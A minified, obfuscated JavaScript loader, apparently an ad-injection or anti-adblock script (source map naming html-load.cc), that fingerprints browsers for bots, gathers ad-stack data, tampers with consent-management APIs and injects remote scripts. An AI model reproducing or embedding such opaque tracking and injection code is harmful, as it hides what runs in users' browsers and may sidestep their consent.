if(e(2188)==typeof r[e(357)]){var s=r[e(357)];s&&i[e(2083)](s[e(2748)](","))}return i},notificationPermissions:function(){return Iu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1u;switch(n[r(1691)]){case 0:if(void 0===window[r(721)])throw new Du(-1,r(1160));if(void 0===navigator[r(2074)])throw new Du(-1,r(1177));if(r(2097)!=typeof(t=navigator[r(2074)])[r(1888)])throw new Du(-2,r(3075));n[r(1691)]=1;case 1:return n[r(2485)][r(2083)]([1,3,,4]),[4,t[r(1888)]({name:r(1115)})];case 2:return e=n[r(1114)](),[2,r(836)===window[r(721)][r(2864)]&&r(714)===e[r(1200)]];case 3:throw n[r(1114)](),new Du(-3,r(781));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2656)])throw new Du(-1,e(2572));var n=document[e(2656)];if(e(2097)!=typeof n[e(2237)])throw new Du(-2,e(1662));return n[e(2237)]()},functionBind:function(){const e=t;if(void 0===Function[e(2561)][e(2549)])throw new Du(-2,e(2786));return Function[e(2561)][e(2549)][e(935)]()},process:function(){const e=t;var n=window[e(966)],r=e(1172);if(void 0===n)throw new Du(-1,""[e(1088)](r,e(3026)));if(n&&e(1823)!=typeof n)throw new Du(-3,""[e(1088)](r,e(2050)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1901)]={window:[e(1901)]},n[e(448)]={window:[e(2632)]},n[e(299)]={window:[e(1494)]},n[e(2461)]={window:[e(3096)]},n[e(2056)]={window:[e(1335)]},n[e(2832)]={window:[e(2832)]},n[e(462)]={window:[e(1913),e(3094)]},n[e(2725)]={window:[e(3266)]},n[Ru]={window:[e(1478),e(2705)]},n[e(2158)]={window:[e(1495)]},n[Wu]={window:[e(1507),e(1100),e(1700),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1526),e(794),e(1322)]},n[e(713)]={window:[e(2770)]},n[e(1047)]={window:[e(1047),e(879),e(399),e(2518),e(2184),e(2251),e(3161)],document:[e(1408),e(2028),e(1760),e(521),e(731),e(1387),e(1070),e(1408),e(1221),e(796),e(2134),e(276),e(457),e(2848)]},n[Fu]={window:[e(1622),e(3168)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(2147)]&&(a=Zu(window[e(2147)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2135)]&&Xu[e(2392)](void 0,Lu([s],c[e(2135)],!1)),u=!(void 0===c[e(2147)]||!a[e(1937)])&&Xu[e(2392)](void 0,Lu([a],c[e(2147)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1u;this[t(2756)]=void 0,this[t(657)]=void 0}return n[e(2561)][e(1590)]=function(){return this[e(2756)]},n[e(2561)][e(852)]=function(){return this[e(657)]},n[e(2561)][e(1213)]=function(){const t=e;if(void 0===this[t(2756)])throw new Error(t(2815));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2188)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(2232)]&&(o=c)}return[i,o]}(this[t(2756)],Ju),r=n[0],i=n[1];return this[t(657)]=r,i},n[e(2561)][e(1358)]=function(){return Iu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1u;switch(e[n(1691)]){case 0:return t=this,[4,qu(Qu)];case 1:return t[n(2756)]=e[n(1114)](),[2,this[n(2756)]]}}))}))},n}(),$u=v(6516);const td=async e=>{const n=t;try{if(r=navigator[n(2607)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1509),"i")}catch(t){Eu=Cu}return Eu}()[n(3133)](r))return st.A[n(3288)](n(2450)[n(1088)](navigator[n(2607)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1896)],r=void 0===e||e;return Iu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1u;switch(e[n(1691)]){case 0:return r&&function(){const t=n;if(!(window[t(1076)]||Math[t(1403)]()>=.001))try{var e=new XMLHttpRequest;e[t(2231)](t(655),t(1381)[t(1088)](t(1752),t(1463)),!0),e[t(1298)]()}catch(e){console[t(2664)](e)}}(),[4,(t=new Ku)[n(1358)]()];case 1:return e[n(1114)](),[2,t]}}))}))}({monitoring:!1})[n(404)]((t=>t[n(1213)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(1309)))),100))),r=await Promise[n(1654)]([t,e]);if(r&&r[n(2232)])return st.A[n(3288)](n(1359)[n(1088)](r[n(736)])),!0}catch(t){return st.A[n(3288)](n(3274),t),!1}}catch(t){return st.A[n(3288)](n(1588),t),st.A[n(2664)](t,n(2841)),!1}var r;if(navigator[n(2607)][n(635)](n(3027))||n(1034)===navigator[n(2607)]&&n(797)===location[n(1606)])return!0;try{const t=[n(1392)];if([n(2288),n(1954)][n(635)](navigator[n(2607)])&&t[n(900)]((t=>location[n(1606)][n(1941)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1088)](rt.A[n(1380)],n(2315)),kind:ht.MN[n(1337)],endpoint:rt.A[n(1380)]}));if(n(289)===await t[n(1140)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1088)](rt.A[n(1380)],n(390)),endpoint:rt.A[n(1380)]}));return await r[n(302)]()}function nd(e){const n=t;if(Array[n(637)](e)){const t=e[n(1978)](nd);return t[n(1937)]>0&&n(2188)==typeof t[0]?t[n(373)](((t,e)=>String(t)[n(2378)](String(e),void 0,{numeric:!0,sensitivity:n(2484)}))):t}if(e&&n(1823)==typeof e&&null!==e){const t=Object[n(2793)](e)[n(373)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=v(6964);window[t(1234)]=!1,window[t(1234)]=!1;const id=window[t(499)][t(1606)],od=(new URL(rt.A[t(1380)])[t(1606)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(1358)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2382)[t(1088)](t(2247),t(687)),r=document[t(1898)](t(1548));r[t(2634)]=e,document[t(2327)][t(2914)](r)}()}catch(t){}_t.A[n(1358)](window);const o=null===(r=document[n(3e3)])||void 0===r?void 0:r[n(2391)](n(3308));if(o)window[n(1020)]("r_"+o,"*");else{var s;const t=null===(s=document[n(3e3)])||void 0===s?void 0:s[n(2391)](n(2522));t&&window[n(1020)](t,"*")}if(null===(i=document[n(3e3)])||void 0===i||i[n(1350)](),function(){const t=n;let e=arguments[t(1937)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2543)===location[t(606)]&&(location[t(606)]="",wt.A[t(1192)](t(2671),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3e3)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1937)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1162)](i(3264))?a:i(802)[i(1088)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2391)](n(658))||e[n(2391)](n(883));if(null===r)throw new Error(n(362));return r=r[n(1162)]("//")?t[n(359)]+r:r,new URL(r,t[n(776)])}(e,n);if(c[i(1606)]===s[i(1606)]&&c[i(2738)]===s[i(2738)])return null;c[i(965)]=s[i(965)],c[i(359)]=/localhost|127.0.0.1/[i(3133)](s[i(965)])?i(2539):i(2896),s[i(2738)]&&(c[i(2738)]=s[i(2738)]),Object[i(2648)](o)[i(2261)]((t=>{const e=i;let[n,r]=t;c[e(2478)][e(1192)](n,r)}));const l=(0,Au.R0)(n);return l[i(329)](i(883),c[i(776)]),l}(location,document[t(3e3)],wt.A[t(655)](t(2671),!1),e);return!!i&&(document[t(3e3)][t(1336)]?(0,Au.WH)(i,document[t(3e3)]):(0,Au.qj)(i),document[t(3e3)][t(1350)](),console[t(2185)](t(2610)),!0)}({essential:""}))throw new Error(n(890));try{window[n(1811)](new CustomEvent(n(343)))}catch(t){}return Su[n(1762)](n(3308))?(window[n(1607)]=rt.A[n(870)],(0,ot.wZ)(e),st.A[n(2114)](e),st.A[n(3288)](n(870),rt.A[n(870)]),st.A[n(3288)](n(815),rt.A[n(719)]),st.A[n(3288)](n(499),window[n(499)][n(776)]),st.A[n(3288)](n(2201),window[n(2783)][n(2607)]),st.A[n(3288)](n(605),(0,ot.LZ)()),st.A[n(3288)](n(2285),Nu.A[n(1178)]()[n(935)]()),rt.A[n(3288)]||n(3163)===wt.A[n(655)](n(1853),!1)?((0,vu.z)((0,At.i7)(n(321))),window[n(609)]=nu.md,window[n(1912)]=nu.ks,window[n(3209)]=nu._,window[n(1597)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2932)],endpoint:rt.A[n(1380)]}),window[n(1323)]=ht.sH,window[n(1464)]=ht.EW,window[n(2015)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2141)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2185)](n(1368)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1763)])&&void 0!==i||(r[n(1763)]={}),window[n(1763)][n(2752)]=!0,window[n(1763)][n(1327)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1937)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(3238)](e);let i="";for(let t=0;t<r[n(1937)];t++)i+=String[n(528)](r[t]);return btoa(i)}(JSON[t(938)](nd({a_summary:{gpt:{paths:null===(e=window[t(595)])||void 0===e||null===(e=e[t(3151)]())||void 0===e||null===(e=e[t(2444)]())||void 0===e?void 0:e[t(1978)]((e=>e[t(3177)]()))}},prebid:{config:null===(r=window[t(3233)])||void 0===r||null===(i=r[t(1480)])||void 0===i?void 0:i[t(1742)](r),userIds:null===(o=window[t(3233)])||void 0===o||null===(s=o[t(645)])||void 0===s?void 0:s[t(1742)](o),adUnits:null===(a=window[t(3233)])||void 0===a?void 0:a[t(2776)],installedModules:null===(c=window[t(3233)])||void 0===c?void 0:c[t(1202)],consentMetadata:null===(l=window[t(3233)])||void 0===l||null===(u=l[t(2758)])||void 0===u?void 0:u[t(1742)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3233)])||void 0===d||null===(h=d[t(3309)])||void 0===h?void 0:h[t(1742)](d),events:null===(m=window[t(3233)])||void 0===m||null===(f=m[t(3097)])||void 0===f?void 0:f[t(1742)](m)}:void 0,gpt:{config:null===(p=window[t(595)])||void 0===p||null===(g=p[t(1480)])||void 0===g?void 0:g[t(1742)](p),pubads:{slots:null===(b=window[t(595)])||void 0===b||null===(b=b[t(3151)]())||void 0===b||null===(b=b[t(2444)]())||void 0===b?void 0:b[t(1978)]((e=>({adUnitPath:e[t(3177)](),attributeKeys:e[t(527)](),categoryExclusions:e[t(322)](),clickUrl:e[t(3328)](),slotId:e[t(1142)](),sizes:e[t(2215)](),outOfPage:e[t(1833)](),services:e[t(1749)]()[t(1978)]((e=>({name:e[t(2006)]()}))),targeting:Object[t(2059)](e[t(408)]()[t(1978)]((n=>[n,e[t(1230)](n)])))}))),targeting:Object[t(2059)](null===(w=window[t(595)])||void 0===w||null===(w=w[t(3151)]())||void 0===w||null===(w=w[t(408)]())||void 0===w?void 0:w[t(1978)]((e=>{const n=t;var r;return[e,null===(r=window[n(595)])||void 0===r||null===(r=r[n(3151)]())||void 0===r?void 0:r[n(1230)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3127)])||void 0===x||x[t(1742)](k,y)}catch(t){}return y};const l=Math[n(2682)](performance[n(3197)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(655)](e(385));return i?Boolean(i):await r})(e)&&!vt(location[n(776)])&&!rt.A[n(3288)]&&n(3163)!==wt.A[n(655)](n(1853),!1))return(0,ot.mQ)(e,new Map([[n(681),n(633)]])),void st.A[n(3288)](n(3215));const u=(0,dt.i)();if(!u)return void st.A[n(3288)](n(708));(0,ot.gX)(u[n(1371)]),st.A[n(3288)](n(722),u);const d=(window[n(499)][n(425)]+window[n(499)][n(606)])[n(635)](n(3105))||n(3163)===wt.A[n(655)](n(3105),!1);if(!u)return st.A[n(3288)](n(304));if(null!==(o=null==u?void 0:u[n(941)])&&void 0!==o&&!o&&window[n(2558)]!==window[n(1232)])return st.A[n(3288)](n(473));if(u[n(2901)]&&!rt.A[n(3288)]&&n(3163)!==wt.A[n(655)](n(1853),!1)&&!d){const[p,g]=await Promise[n(2688)]([(0,Tu.H4)(u[n(1063)]),(0,Tu.jy)(u[n(953)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(3288)](n(561))}if(!u[n(1506)]&&!rt.A[n(3288)]&&n(3163)!==wt.A[n(655)](n(1853),!1)&&!d)return st.A[n(3288)](n(757));wt.A[n(3142)](!!u[n(3330)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(3300)]||d?[!0,!0]:await Promise[n(2688)]([(0,Tu.H4)(u[n(1063)]),(0,Tu.jy)(u[n(953)])]);if(window[n(1763)][n(2390)]=h,(0,_u.B3)(),st.A[n(3288)](n(243),h),st.A[n(3288)](n(3069),m),u[n(1917)]){const b=await async function(t){const e=n;try{const n=wt.A[e(655)](e(3285));if(n)try{const r=JSON[e(944)](n);if(r[e(360)]&&r[e(360)]+864e5>Date[e(3197)]())return ed(t)[e(404)]((t=>{const n=e;t&&wt.A[n(1192)](n(3285),JSON[n(938)]({...t,cachedAt:Date[n(3197)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1192)](e(3285),JSON[e(938)]({...r,cachedAt:Date[e(3197)]()})),r}catch(t){return st.A[e(2664)](e(3150),t),{ivt:!1,reason:e(2664)}}}(e);if(b[n(3285)])return(0,ot.mQ)(e,new Map([[n(681),b[n(1981)]],[n(3235),h[n(935)]()]])),void st.A[n(3288)](n(1039))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1852)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(504)])||void 0===a?void 0:a[n(2633)]((t=>t[n(2119)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(635)](d)||Math[l(1403)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(595)]=window[o(595)]||{},window[o(595)][o(2928)]=window[o(595)][o(2928)]||[],window[o(595)][o(2928)][o(2083)]((()=>{const t=o,a=Math[t(2682)](performance[t(3197)]());let c=!1;window[t(595)][t(3151)]()[t(2171)](t(1696),(e=>{const n=t;if(c)return;const r=e[n(2325)][n(3177)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2682)](performance[n(3197)]())})})),window[t(595)][t(3151)]()[t(2171)](t(2055),(o=>{const l=t;if(c)return;const u=o[l(2325)][l(3177)]()||"";if(!u||!s[u])return;if(o[l(2437)])return;c=!0;const d=Math[l(2682)](performance[l(3197)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1696)],d)}))}))})(e,c,o,u))})(e,u[n(3262)],u[n(1371)],h,m,null!==(c=w[n(1356)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(595)];return!!e&&t(2371)===e[t(1848)][t(935)]()}catch(t){return!1}}if(Nu.A[n(2511)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2103)])&&!vt(location[n(776)]))return void st.A[n(3288)](n(3278));if(u[n(1957)]&&(0,mt.oi)(u[n(1957)]))return(0,ot.ME)(e),void st.A[n(3288)](n(2115));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1660)]=e[o(2629)],window[o(2926)]=e[o(3262)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(3288)](o(3287),e[o(1013)]),null!==(m=e[o(1013)])&&void 0!==m&&m[o(2119)]){var f;st.A[o(3288)](o(648),e[o(2629)]);const n=null!==(f=e[o(1013)][o(1928)])&&void 0!==f?f:"eu";(o(2688)===n||"eu"===n&&e[o(2629)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1716)])&&void 0!==i?i:3e3;if(st.A[r(3288)](r(758)),await async function(t){const e=r,n=e(984);try{const t=localStorage[e(413)](n);if(t){const{value:n,expiresAt:r}=JSON[e(944)](t);if(r&&r>Date[e(3197)]())return st.A[e(3288)](e(2491)[e(1088)](n,e(2034))[e(1088)](r-Date[e(3197)](),"ms")),n}}catch(t){st.A[e(2664)](e(3048),t)}st.A[e(3288)](e(1534));const i=await xt(t);try{localStorage[e(656)](n,JSON[e(938)]({value:i,expiresAt:Date[e(3197)]()+3e5})),st.A[e(3288)](e(2990)+i)}catch(t){st.A[e(2664)](e(3218),t)}return i}(s))return st.A[r(3288)](r(740)),!1;st.A[r(3288)](r(350)[r(1088)](n[r(681)],r(1405))),r(3057)===n[r(681)]?(n[r(1768)]&&(window[r(1904)]=n[r(1768)]),n[r(965)]&&(window[r(3016)]=n[r(965)])):r(309)===n[r(681)]&&(window[r(1855)]=n[r(1768)],n[r(3022)]&&(window[r(356)]=n[r(3022)])),st.A[r(3288)](r(2136));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2664)](e(2691),t)}};a((()=>delete window[r(568)])),a((()=>delete window[r(2460)])),a((()=>delete window[r(3091)])),a((()=>window[r(989)][r(1394)]&&window[r(989)][r(1394)][r(670)][r(1350)]())),a((()=>window[r(989)][r(1483)]&&window[r(989)][r(1483)][r(670)][r(1350)]())),a((()=>window[r(989)][r(275)]&&window[r(989)][r(275)][r(670)][r(1350)]()));const c=document[r(1473)](r(2327))[0],l=r(3057)===n[r(681)]?""[r(1088)](rt.A[r(1380)],r(1231)):r(309)===n[r(681)]?""[r(1088)](rt.A[r(1380)],r(2906)):r(1890)===n[r(681)]||r(1253)===n[r(681)]?n[r(1253)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1898)](r(1548));return d[r(3322)]=!0,d[r(681)]=r(3084),d[r(883)]=u,c[r(2914)](d),st.A[r(3288)](r(290)[r(1088)](n[r(681)],r(2708))),!0}(t,rt.A[o(1380)],e[o(1013)]))}const n=xt(1e4)[o(404)]((n=>{const r=o,i=!n;return st.A[r(3288)](r(689)[r(1088)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1u;window[n(568)]?window[n(568)](n(2171),2,(i=>{const o=n;r=i[o(828)],st.A[o(3288)](o(483),i),!e||i[o(947)]?o(1084)===i[o(558)]||o(258)===i[o(558)]?t(!0):st.A[o(3288)](o(1428),i[o(558)]):st.A[o(3288)](o(1686),i[o(947)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1654)]([i,s]);return window[n(568)]&&void 0!==r&&window[n(568)](n(3159),2,(t=>{const e=n;st.A[e(3288)](e(1050),t)}),r),a}(0,e[o(2629)]),h=!u),[o(3182),o(622),o(3128)][o(900)]((t=>location[o(965)][o(1941)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(568)](n(2171),2,(e=>{const r=n;var i;window[r(1330)]=!(!e[r(947)]||1==(null!==(i=e[r(2123)][r(1294)][1])&&void 0!==i?i:0)),window[r(568)](r(3159),2,(function(){const t=r;st.A[t(3288)](t(3280))}),e[r(828)]),t()})),setTimeout((()=>{e(new Error(n(1684)))}),104)}))[o(541)]((t=>{const e=o;st.A[e(2664)](e(257),t)})),st.A[o(3288)](o(1330),window[o(1330)])))}if(e[o(444)]&&(0,dt.I)(e[o(444)],r,i,t),wt.A[o(655)](o(2524),!1)){var p;const t=wt.A[o(655)](o(2524),!1)[o(2748)](",");e[o(1139)]=(null!==(p=e[o(1139)])&&void 0!==p?p:[])[o(772)]((e=>t[o(900)]((t=>e.id[o(635)](t)))))}e[o(1139)]=yt(null!==(s=e[o(1139)])&&void 0!==s?s:[]),e[o(1485)]=yt(e[o(1485)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2261)]((t=>t[r(1569)](e,n))),b[r(1192)](e,n)}),r)[0],[v,y]=bt(g,b[o(1192)][o(2549)](b),r),x=null===(a=window[o(1763)])||void 0===a?void 0:a[o(2928)];if(window[o(1763)]={...window[o(1763)],...v},Array[o(637)](x)&&x[o(2261)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(776)]))return void st.A[o(3288)](o(492));const k=await(0,ft.C8)(t,rt.A[o(1380)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1139)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(1380)]);e[r(1606)]=""[r(1088)](t,".")[r(1088)](e[r(1606)]),gt(e[r(776)])}const l=n?(0,ft.XV)(rt.A[r(1380)],0):rt.A[r(1380)];if(pt(r(300),r(1548),(0,ht.Wq)({protectUrlContext:t,url:l+r(2347),kind:ht.MN[r(2932)],endpoint:l})),null!==(i=e[r(1139)])&&void 0!==i&&i[r(2633)]((t=>{const e=r;var n;return null===(n=t[e(1648)])||void 0===n?void 0:n[e(900)]((t=>t[e(1481)]))}))&&pt(r(300),r(1548),(0,ht.Wq)({protectUrlContext:t,url:r(1410),kind:ht.MN[r(2932)],endpoint:l})),null!==(s=e[r(1139)])&&void 0!==s&&s[r(2633)]((t=>{const e=r;var n;return null===(n=t[e(1648)])||void 0===n?void 0:n[e(900)]((t=>t[e(2675)]||t[e(3203)]||t[e(958)]||t[e(954)]||t[e(1516)]||t[e(1947)]||t[e(1964)]||t[e(2290)]||t[e(3109)]||t[e(3120)]))}))&&(pt(r(300),r(1548),(0,ht.Wq)({protectUrlContext:t,url:r(459),kind:ht.MN[r(2932)],endpoint:l})),pt(r(300),r(1548),(0,ht.Wq)({protectUrlContext:t,url:l+r(245),kind:ht.MN[r(2932)],endpoint:l}))),null!==(a=e[r(1139)])&&void 0!==a&&a[r(2633)]((t=>{const e=r;var n;return null===(n=t[e(1648)])||void 0===n?void 0:n[e(900)]((t=>(0,mt.P)(t[e(2675)])&&e(2401)===t[e(2675)][e(1861)][e(681)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2221),kind:ht.MN[r(2932)],endpoint:l});pt(r(300),r(1548),e)}null!==(c=e[r(1139)])&&void 0!==c&&c[r(2633)]((t=>{const n=r;var i;return null===(i=t[n(1648)])||void 0===i?void 0:i[n(900)]((t=>(0,mt.$8)(e[n(3022)],t[n(2675)])))}))&&pt(r(300),r(1548),(0,ht.Wq)({protectUrlContext:t,url:r(1313),kind:ht.MN[r(2932)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1677)+btoa(location[o(1606)]);document[o(2171)](o(1445),(()=>window[S]=Date[o(3197)]())),window[o(2171)](o(1467),(()=>window[S]=Date[o(3197)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(1614)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1139)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(499)][n(776)][n(2748)]("#")[0]&&(_=window[n(499)][n(776)][n(2748)]("#")[0],null!==(l=e[n(3181)])&&void 0!==l&&l&&c[n(2261)]((t=>{const e=n;var r;return null===(r=document[e(2869)](t))||void 0===r?void 0:r[e(1350)]()})),(null===(u=e[n(1518)])||void 0===u||u)&&(z={},g[n(2261)]((t=>t[n(1872)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1763)]={...window[n(1763)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1545)])&&void 0!==s?s:[]),g[n(2261)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(990)][e(2653)][e(1545)])&&void 0!==r?r:[])})),!E&&e[n(2703)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2703)])}),1e4)),!0}))[o(1785)]()})(e,u,h,m)}catch(y){st.A[n(2664)](y,n(1082),y[n(955)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
